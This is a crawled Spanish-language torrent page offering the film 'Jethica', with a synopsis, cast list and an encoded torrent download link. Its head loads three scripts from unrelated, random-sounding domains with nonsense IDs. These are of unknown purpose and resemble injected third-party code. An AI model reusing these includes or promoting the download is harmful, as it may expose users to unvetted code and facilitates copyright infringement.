

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/jethica/
body_size: 10227
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Descargar Jethica Torrent HD Español (Castellano) - Pasateatorrent</title>
<meta name="description" content="Descargar Jethica Torrent HD Español (Castellano) - Pasateatorrent" />
<link rel="canonical" href="https://pasateatorrent.org/jethica/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Descargar Jethica Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:description" content="Descargar Jethica Torrent HD Español (Castellano) - Pasateatorrent" />
<meta property="og:url" content="https://pasateatorrent.org/jethica/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta property="og:image" content="https://pasateatorrent.org/wp-content/uploads/2023/02/Jethica17-(poster).jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pasateatorrent.org/jethica/","url":"https://pasateatorrent.org/jethica/","name":"Descargar Jethica Torrent HD Español (Castellano) - Pasateatorrent","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/jethica/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/jethica/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2023/02/Jethica17-(poster).jpg","datePublished":"2023-02-02T17:14:22+00:00","description":"Descargar Jethica Torrent HD Español (Castellano) - Pasateatorrent","breadcrumb":{"@id":"https://pasateatorrent.org/jethica/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pasateatorrent.org/jethica/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/jethica/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2023/02/Jethica17-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2023/02/Jethica17-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/jethica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Jethica"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"ee15a56377","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/pages/304507" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fjethica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasateatorrent.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasateatorrent.org%2Fjethica%2F&#038;format=xml" />
<style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="page-template-default page page-id-304507 jethica">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/jethica/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<style>
.contenedor-page {
margin-top:10%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<!--
<div class="informacion-completa">
Grantorrent.com cerrará de forma permanente el 22/03/2018. Cualquier petición o consulta, mándanos un mail a info@grantorrent.com.
</div> -->
<div class="contenedor-page">
<!-- article -->
<article id="post-304507" class="post-304507 page type-page status-publish has-post-thumbnail hentry tag-dvdrip">
<div class="parte-izq-page">
<div class="imagen-page">
<img src="https://pasateatorrent.org/wp-content/uploads/2023/02/Jethica17-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2023/02/Jethica17-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/02/Jethica17-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/02/Jethica17-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/02/Jethica17-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
<div class="favorito">
<button class="simplefavorite-button has-count preset" data-postid="304507" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;"><i class="sf-icon-favorite" style=""></i>Favorito<span class="simplefavorite-button-count" style="">0</span></button>						
</div>
</div>
<div class="parte-dcha-page">
<div class="titulo-page">
<span style="font-size: 30px; font-weight: 500; color: white;" class="page">
Jethica					</span>
</div>
<div class="datos-inicial">
<div class="info-estreno">
<span class="bold">Título original: </span>
</div>
<div class="info-estreno">
<span class="bold">Estreno: 2023-01-13.</h4>
</div>
</div>
<div class="votacion">
<div class="imdb-director">
<span><span class="bottom-yellow">Director:</span> Pete Ohs.</span>
</div>
<div class="imdb-actores">
<span><span class="bottom-yellow">Actores:</span> Callie Hernandez,Ashley Denise Robinson,Will Madden,Andy Faulkner</span>
</div>
<div class="imdb-duracion">
<span><span class="bottom-yellow">Duración:</span> 70 min.</span>
</div>
<div class="imdb-edad">
<span><span class="bottom-yellow">Edad Recomendada:</span> Todas las Edades..</span>
</div>
<div class="imdb-genero">
<span><span class="bottom-yellow">Género:</span> Comedia,Drama,Fantasía,Terror.</span>
</div>
</div>
<div class="votacion-2"></div>
<ul class="tab">
<li><label class="tablinks active active" onclick="openCity(event, 'London')"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Sinopsis</li>
<li><label class="tablinks" onclick="openCity(event, 'Paris')"><i class="fa fa-youtube-play" aria-hidden="true"></i> Trailer</li>
<li><label class="tablinks" onclick="openCity(event, 'Tokyo')"><i class="fa fa-cloud-download" aria-hidden="true"></i> Descarga</li>
</ul>
<div class="votacion-1"></div>
<div id="London" class="tabcontent active">
<p> Mientras se esconde en Nuevo México después de un extraño accidente, Elena se encuentra con Jessica, una vieja amiga de la escuela secundaria. Cuando el acosador de Jessica aparece repentinamente en su puerta, deben buscar ayuda más allá de la tumba para deshacerse de él, para siempre.</p>
</div>
<div id="Paris" class="tabcontent">
</div>
<div id="Tokyo" class="tabcontent">
<p>
<center></p>
<table class="demo">
<thead>
<tr>
<th class="todos 1">Idioma</th>
<th class="todos 2">Calidad</th>
<th class="todos 3">Peso</th>
<th class="todos 4">Descarga</th>
</tr>
</thead>
<tbody>
<tr class="lol">
<td><img decoding="async" src="https://pasateatorrent.org/wp-content/uploads/2016/09/icono_espaniol.png" title="Español (Castellano)" alt="Español (Castellano)"></td>
<td>AVI</td>
<td>1.80GB.</td>
<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL0pldGhpY2EtKDIwMjMpLmF2aTY0LnRvcnJlbnQ=">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">189</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jethica/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fjethica%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "304507";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
